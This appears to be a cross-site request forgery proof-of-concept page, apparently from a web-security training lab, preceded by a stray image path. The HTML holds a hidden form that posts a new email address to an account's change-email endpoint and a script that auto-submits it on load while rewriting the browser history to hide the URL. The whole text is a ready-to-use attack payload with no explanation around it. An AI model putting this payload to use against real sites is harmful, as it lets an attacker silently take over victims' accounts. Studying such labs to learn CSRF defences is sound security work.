 Body:
<html>
<body>
<form action="https://0ae6000b03956d1581edd5a800860076.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#95;csrf&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>